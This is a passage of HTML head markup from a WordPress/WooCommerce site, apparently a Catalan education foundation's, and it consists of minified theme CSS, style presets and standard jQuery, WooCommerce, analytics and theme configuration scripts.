td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-youtube:before{content:'\e836'}.td-icon-mobile:before{content:'\e83e'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}:root{--td_theme_color:#4db2ec;--td_grid_border_color:#ededed;--td_black:#222;--td_text_color:#111;--td_default_google_font_1:'Open Sans','Open Sans Regular',sans-serif;--td_default_google_font_2:'Roboto',sans-serif}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:var(--td_login_gradient_one,rgba(0,69,130,.8));background:-webkit-gradient(left bottom,right top,color-stop(0%,var(--td_login_gradient_one,rgba(0,69,130,.8))),color-stop(100%,var(--td_login_gradient_two,rgba(38,134,146,.8))));background:linear-gradient(45deg,var(--td_login_gradient_one,rgba(0,69,130,.8)) 0%,var(--td_login_gradient_two,rgba(38,134,146,.8)) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-repeat:var(--td_login_background_repeat,no-repeat);background-size:var(--td_login_background_size,cover);background-position:var(--td_login_background_position,top);opacity:var(--td_login_background_opacity,1);z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:var(--td_container_transparent,#fff);margin-left:auto;margin-right:auto}.td-boxed-layout .td-container-wrap{width:1164px}@media (max-width:1180px){.td-boxed-layout .td-container-wrap{width:100%}}.td-scroll-up{position:fixed;bottom:4px;right:5px;z-index:9999}.td-scroll-up[data-style=style1]{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0)}.td-scroll-up[data-style=style1] .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.wpb_button{display:inline-block;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}b{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button],input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td_stretch_container{width:100%!important}.td_stretch_content{width:100%!important}@media (min-width:768px){.td_stretch_content .td-container{width:100%!important;padding-left:20px;padding-right:20px}}@media (min-width:768px){.td_stretch_content_1200{padding-left:20px;padding-right:20px}.td_stretch_content_1200.td-header-menu-wrap-full{padding-left:0;padding-right:0}.td_stretch_content_1200 .td-header-menu-wrap{padding-left:20px;padding-right:20px}}.td_stretch_content_1200 .td-container{max-width:1200px!important;width:auto!important}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-boxed-layout #td-outer-wrap{z-index:1}.td-header-top-menu-full{position:relative;z-index:9999}@media (max-width:767px){.td-header-top-menu-full{display:none}}.td-header-style-1 .td-header-top-menu-full{background-color:#222}.td-header-style-1 .td-header-sp-logo{width:284px;position:relative;height:90px;margin:28px 28px 9px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-1 .td-header-sp-logo{width:224px;margin-left:0}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{width:214px;margin:14px 28px 0;max-height:60px}}@media (max-width:767px){.td-header-style-1 .td-header-sp-logo{display:none}}.td-header-style-1 .td-header-sp-logo img{width:auto;max-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo img{max-height:60px}}.td-header-style-1 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-1 .header-search-wrap .td-icon-search{color:#fff}}.td-header-menu-social{float:right;margin-right:5px;line-height:48px}.td-header-menu-social .td-social-icon-wrap a{color:#000}.td-header-menu-social .td-social-icon-wrap i{min-width:16px;font-size:12px;line-height:24px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-menu-social .td-social-icon-wrap i{font-size:12px!important}}@media (max-width:1140px){.td-header-menu-social{display:none}}.td-header-top-menu{color:#fff;font-size:11px}.td-header-top-menu a{color:#fff}@media (min-width:1019px) and (max-width:1140px){.td-header-top-menu{overflow:visible}}.td-header-sp-top-menu{line-height:28px;padding:0!important;z-index:1000;float:left}@media (max-width:767px){.td-header-sp-top-menu{display:none!important}}.td-header-sp-top-widget{position:relative;line-height:28px;text-align:right;padding-left:0!important;padding-right:0!important}@media (max-width:767px){.td-header-sp-top-widget{width:100%;text-align:center}}.menu-top-container{display:inline-block;margin-right:16px}.top-header-menu{list-style:none;margin:0;display:inline-block}.top-header-menu li{display:inline-block;position:relative;margin-left:0}.top-header-menu li a{margin-right:16px;line-height:1}.top-header-menu>li{line-height:28px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:24px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td-block-title span{display:inline-block}.td_block_template_1 .block-title{text-align:left}.td-journal{background-color:#f4f7fc}.td-journal .td-container-wrap{background-color:transparent}:root{--accent-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}body{background-color:#fff}ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:700}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,.7);--td_header_color:#fff;--td_text_header_color:#fff;--td_mobile_menu_color:#fff;--td_mobile_icons_color:#000;--td_mobile_gradient_one_mob:#fff;--td_mobile_gradient_two_mob:#fff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#fff;--td_mobile_text_color:#000;--td_login_text_color:#000;--td_login_button_background:#ea6a56;--td_login_button_color:#fff;--td_login_hover_background:#111;--td_login_hover_color:#fff;--td_login_gradient_one:#fff;--td_login_gradient_two:#fff}.td-header-wrap .td-header-top-menu-full{background-color:#fff}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a{color:#000}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}@media (min-width:1019px){.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Muli;font-size:13px;font-weight:700}.td-banner-wrap-full{background-color:#fff}.top-header-menu>li>a{font-family:Muli;font-size:13px;font-weight:100}.td-theme-wrap .tdi_1 .block-title>*{background-color:#000}.td-theme-wrap .tdi_1 .block-title{border-color:#000}.td-theme-wrap .tdi_1 .block-title>*{color:#fff}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fundacioepisteme.cat/wp-content/litespeed/ucss/8c8b4a59b8a14170f7eba138041a41ea.css?ver=d549d" /><script data-optimized="1" type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://fundacioepisteme.cat/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualitza la cistella","cart_url":"https:\/\/fundacioepisteme.cat","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostra la contrasenya","i18n_password_hide":"Amaga la contrasenya"}</script> <link rel="https://api.w.org/" href="https://fundacioepisteme.cat/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fundacioepisteme.cat/wp-json/wp/v2/media/3049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fundacioepisteme.cat/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><meta name="generator" content="WooCommerce 10.3.7" /><link rel='shortlink' href='https://fundacioepisteme.cat/?p=3049' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F10%2F14%2Fmatematiques-emocionals-o-matematiques-emociontants%2Fimatge-webinar_800%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fundacioepisteme.cat/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffundacioepisteme.cat%2F2021%2F10%2F14%2Fmatematiques-emocionals-o-matematiques-emociontants%2Fimatge-webinar_800%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(i,s,o,g,r,a,m){i.GoogleAnalyticsObject=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-180628904-1','auto');ga('send','pageview')</script>  <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/fundacioepisteme.cat\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
 <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/fundacioepisteme.cat\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/fundacioepisteme.cat\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Si us plau, espera...";var td_email_user_pass_incorrect="Usuari o contrasenya s\u00f3n incorrectes";var td_email_user_incorrect="Correu electr\u00f2nic o nom d'usuari s\u00f3n incorrectes!";var td_email_incorrect="correu electr\u00f2nic incorrecte";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#fabb00";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (fletxa esquerra)";var td_magnific_popup_translation_tNext="Seg\u00fcent (fletxa dreta)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contingut de %url% no s'ha pogut carregar";var td_magnific_popup_translation_image_tError="La imatge #%curr% no s'ha pogut carregar";var tdBlockNonce="26240adaef";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["gener","febrer","mar\u00e7","abril","maig","juny","juliol","agost","setembre","octubre","novembre","desembre"],"month_names_short":["gen.","febr.","mar\u00e7","abr.","maig","juny","jul.","ag.","set.","oct.","nov.","des."],"day_names":["Diumenge","Dilluns","Dimarts","Dimecres","Dijous","Divendres","Dissabte"],"day_names_short":["Dg","Dl","Dt","Dc","Dj","Dv","Ds"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>ul.sf-menu>.menu-item>a{font-family:Muli;font-size:13px;font-weight:bold}.td-mobile-content .td-mobile-main-menu>li>a{text-transform:uppercase}.td-mobile-content .sub-menu a{text-transform:uppercase}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Muli}:root{--td_theme_color:#fabb00;--td_slider_text:rgba(250,187,0,0.7);--td_header_color:#ffffff;--td_text_header_color:#ffffff;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#000000;--td_mobile_gradient_one_mob:#ffffff;--td_mobile_gradient_two_mob:#ffffff;--td_mobile_text_active_color:#ea6a56;--td_mobile_button_background_mob:#ea6a56;--td_mobile_button_color_mob:#ffffff;--td_mobile_text_color:#000000;--td_login_text_color:#000000;--td_login_button_background:#ea6a56;--td_login_button_color:#ffffff;--td_login_hover_background:#111111;--td_login_hover_color:#ffffff;--td_login_gradient_one:#ffffff;--td_login_gradient_two:#ffffff}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap 